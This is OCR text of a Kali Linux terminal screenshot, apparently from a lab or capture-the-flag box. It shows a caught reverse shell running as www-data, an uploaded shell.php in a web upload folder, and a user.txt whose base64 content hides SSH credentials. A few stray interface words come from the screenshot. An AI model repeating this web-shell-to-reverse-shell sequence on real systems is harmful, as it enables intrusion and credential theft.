 Applications Places Terminal Aug 25 06:23
root@kali: ~/Desktop
Burp
root@kali: ~/Desktop/masscan/bin × root@kali: ~/Desktop ×
Dashb
ptions
Learn
connect to [192.168.0.91] from (UNKNOWN) [192.168.0.92] 50987
Interce
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Fo
$ clear
TERM environment variable not set.
$ ls
1661422518shell.php
$ pwd
/var/www/html/adminstration/upload/files
$ cd /home
$ ls
user.txt
yousef
$ ls -la
total 16
drwxr-xr-x  3 root   root   4096 Dec  6  2020 .
drwxr-xr-x 22 root   root   4096 Nov 25  2020 ..
-rw-r--r--  1 root   root     53 Dec  8  2020 user.txt
drwxr-xr-x 18 yousef yousef 4096 Dec  8  2020 yousef
$ cat user.txt
c3NoIDogCnVzZXIgOiB5b3VzZWYgCnBhc3MgOiB5b3VzZWYxMjM=
$